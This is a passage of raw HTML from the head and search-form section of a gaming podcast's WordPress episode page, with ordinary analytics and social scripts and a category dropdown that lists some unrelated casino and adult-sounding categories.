

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ratedgforgamers.com/episode-243-talking-retro-gaming-gamecube-collecting-and-the-game-chasers-movie-with-special-guest-retro-wolf-88/
body_size: 15190
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta <meta property="fb:app_id" content="1839046226467659">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<link rel="stylesheet" href="https://use.typekit.net/swh0yfi.css">

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?x98339">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?x98339">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?x98339">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" href="/safari-pinned-tab.svg?x98339" color="#000000">
	<meta name="msapplication-TileColor" content="#000000">
	<meta name="theme-color" content="#ffffff">

		<meta property="og:title" content="Episode 243 &#8211; Talking Retro Gaming, Gamecube Collecting and the Game Chasers Movie with Special Guest Retro Wolf 88" />
	<meta property="og:description" content="Dan and Dave are Rated G for Gamers. A podcast filled with interesting banter about video games. Please listen, like, subscribe and as always keep gaming." />
	<meta property="og:image" content="https://www.ratedgforgamers.com/wp-content/uploads/2020/11/episode243-widescreen.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ratedgforgamers" />
	<meta name="twitter:title" content="Episode 243 &#8211; Talking Retro Gaming, Gamecube Collecting and the Game Chasers Movie with Special Guest Retro Wolf 88" />
	<meta property="twitter:description" content="Dan and Dave are Rated G for Gamers. A podcast filled with interesting banter about video games. Please listen, like, subscribe and as always keep gaming." />
	<meta property="twitter:image" content="https://www.ratedgforgamers.com/wp-content/uploads/2020/11/episode243-widescreen.jpg" />

	<title>Episode 243 &#8211; Talking Retro Gaming, Gamecube Collecting and the Game Chasers Movie with Special Guest Retro Wolf 88 &#8211; Rated G for Gamers</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" type="application/rss+xml" title="Rated G for Gamers &raquo; Feed" href="https://www.ratedgforgamers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rated G for Gamers &raquo; Comments Feed" href="https://www.ratedgforgamers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rated G for Gamers &raquo; Episode 243 &#8211; Talking Retro Gaming, Gamecube Collecting and the Game Chasers Movie with Special Guest Retro Wolf 88 Comments Feed" href="https://www.ratedgforgamers.com/episode-243-talking-retro-gaming-gamecube-collecting-and-the-game-chasers-movie-with-special-guest-retro-wolf-88/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ratedgforgamers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=a151a9c38c90ffb11404610ef1043b10"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?x98339&amp;ver=6.2.8' media='all' />
<link rel='stylesheet' id='pfc-style-css' href='https://www.ratedgforgamers.com/wp-content/plugins/posts-from-category/assets/css/pfc.css?x98339&amp;ver=6.0.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ratedgforgamers.com/wp-includes/css/dist/block-library/style.min.css?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ratedgforgamers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?x98339&amp;ver=5.8.6' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://www.ratedgforgamers.com/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.29.css?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/css/main.min.css?x98339&amp;ver=1.0.0' media='all' />
<script src="https://www.ratedgforgamers.com/wp-includes/js/jquery/jquery.min.js?x98339&amp;ver=3.7.1" id="jquery-core-js"></script>
<script id="yop-public-js-extra">
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.ratedgforgamers.com\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.ratedgforgamers.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.ratedgforgamers.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/www.ratedgforgamers.com\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.ratedgforgamers.com\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
</script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.29.min.js?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10" id="yop-public-js"></script>
<link rel="https://api.w.org/" href="https://www.ratedgforgamers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ratedgforgamers.com/wp-json/wp/v2/posts/1985" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ratedgforgamers.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.ratedgforgamers.com/episode-243-talking-retro-gaming-gamecube-collecting-and-the-game-chasers-movie-with-special-guest-retro-wolf-88/" />
<link rel='shortlink' href='https://www.ratedgforgamers.com/?p=1985' />
<link rel="alternate" type="application/json+oembed" href="https://www.ratedgforgamers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ratedgforgamers.com%2Fepisode-243-talking-retro-gaming-gamecube-collecting-and-the-game-chasers-movie-with-special-guest-retro-wolf-88%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ratedgforgamers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ratedgforgamers.com%2Fepisode-243-talking-retro-gaming-gamecube-collecting-and-the-game-chasers-movie-with-special-guest-retro-wolf-88%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"Episode 243 &#8211; Talking Retro Gaming, Gamecube Collecting and the Game Chasers Movie with Special Guest Retro Wolf 88 |","pagePostType":"post","pagePostType2":"single-post","pageCategory":["podcast","rated-g-for-gamers"],"pageAttributes":["aew","astrosplayroom","dualsense","gamestop","gaming","gamingpodcastalliance","masseffectlegendaryedition","nintendo","podcast","ps5","ratedgforgamers","retrowolf88","sega","switch","thegamechasers","xboxonex","xboxseriesx","yukes"],"pagePostAuthor":"Dave Rottino","pagePostDate":"November 10, 2020","pagePostDateYear":"2020","pagePostDateMonth":"11","pagePostDateDay":"10","pagePostDateDayName":"Tuesday","pagePostDateHour":"05","pagePostDateMinute":"15","pagePostDateIso":"2020-11-10T05:15:54-05:00","pagePostDateUnix":1604985354,"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NWR5RHR');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://www.ratedgforgamers.com/xmlrpc.php"><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style></head>

<body class="post-template-default single single-post postid-1985 single-format-standard">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NWR5RHR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="slide-down-search-container  js-slide-down-search">
		<div class="slide-down-search  white">
			
<form action="https://www.ratedgforgamers.com/search/index.html" method="get" class="searchform" id="searchform">
    <label for="search" class="search__label  type__h3-header">Search for:</label>
    <input type="text" name="s" id="search" class="search__input  search__input--main" value="" />
    <div class="search__input-icon  icon  icon-search  js-search-icon"></div>

    <div class="search__filters  l-margin-top-small">
        <select id="cat" name="cat" class="search__selectbox">
            <option>Category</option>
            
                <option
                    value="2012"
                                    >
                    ! Без рубрики                </option>
            
                <option
                    value="2034"
                                    >
                    03                </option>
            
                <option
                    value="2031"
                                    >
                    1                </option>
            
                <option
                    value="2019"
                                    >
                    111                </option>
            
                <option
                    value="2028"
                                    >
                    2                </option>
            
                <option
                    value="2045"
                                    >
                    4                </option>
            
                <option
                    value="2065"
                                    >
                    44                </option>
            
                <option
                    value="2053"
                                    >
                    5                </option>
            
                <option
                    value="2055"
                                    >
                    6                </option>
            
                <option
                    value="2049"
                                    >
                    8                </option>
            
                <option
                    value="2032"
                                    >
                    a16z generative ai                </option>
            
                <option
                    value="2060"
                                    >
                    a16z generative ai 1                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2026"
                                    >
                    blog                </option>
            
                <option
                    value="2056"
                                    >
                    Bookkeeping                </option>
            
                <option
                    value="2018"
                                    >
                    Casino                </option>
            
                <option
                    value="2062"
                                    >
                    Casino soldi veri Italia                </option>
            
                <option
                    value="2022"
                                    >
                    CH                </option>
            
                <option
                    value="2024"
                                    >
                    CIB                </option>
            
                <option
                    value="2042"
                                    >
                    December                </option>
            
                <option
                    value="2023"
                                    >
                    EC                </option>
            
                <option
                    value="2033"
                                    >
                    FinTech                </option>
            
                <option
                    value="2011"
                                    >
                    Forex News                </option>
            
                <option
                    value="2037"
                                    >
                    Forex Trading                </option>
            
                <option
                    value="2017"
                                    >
                    Games                </option>
            
                <option
                    value="2013"
                                    >
                    generative art ai 1                </option>
            
                <option
                    value="2061"
                                    >
                    giochi                </option>
            
                <option
                    value="2064"
                                    >
                    giochi1                </option>
            
                <option
                    value="2014"
                                    >
                    IGAMING                </option>
            
                <option
                    value="2057"
                                    >
                    Jeux                </option>
            
                <option
                    value="2059"
                                    >
                    jeux1                </option>
            
                <option
                    value="2030"
                                    >
                    melhores-2                </option>
            
                <option
                    value="9"
                                    >
                    News                </option>
            
                <option
                    value="2029"
                                    >
                    non gamstop                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2035"
                                    >
                    OM                </option>
            
                <option
                    value="2036"
                                    >
                    OM cc                </option>
            
                <option
                    value="2020"
                                    >
                    Omegle                </option>
            
                <option
                    value="2021"
                                    >
                    Omegle CC                </option>
            
                <option
                    value="2044"
                                    >
                    Online Casino                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="989"
                                    >
                    Opinion Piece                </option>
            
                <option
                    value="2074"
                                    >
                    Pin-up KZ                </option>
            
                <option
                    value="2078"
                                    >
                    pinup-cazino-kz.top                </option>
            
                <option
                    value="2067"
                                    >
                    pinup-kazino-kz.top                </option>
            
                <option
                    value="2068"
                                    >
                    pinup-kazino-login.top                </option>
            
                <option
                    value="2069"
                                    >
                    pinup-official-kz.top 3                </option>
            
                <option
                    value="2054"
                                    >
                    play                </option>
            
                <option
                    value="7"
                                    >
                    Podcast                </option>
            
                <option
                    value="2043"
                                    >
                    Post                </option>
            
                <option
                    value="493"
                                    >
                    Preview                </option>
            
                <option
                    value="2039"
                                    >
                    Public                </option>
            
                <option
                    value="1855"
                                    >
                    Rated G for Gamers                </option>
            
                <option
                    value="2027"
                                    >
                    ready_text                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="1856"
                                    >
                    Saturday Morning Retro                </option>
            
                <option
                    value="2041"
                                    >
                    Sex                </option>
            
                <option
                    value="86"
                                    >
                    Show Update                </option>
            
                <option
                    value="2058"
                                    >
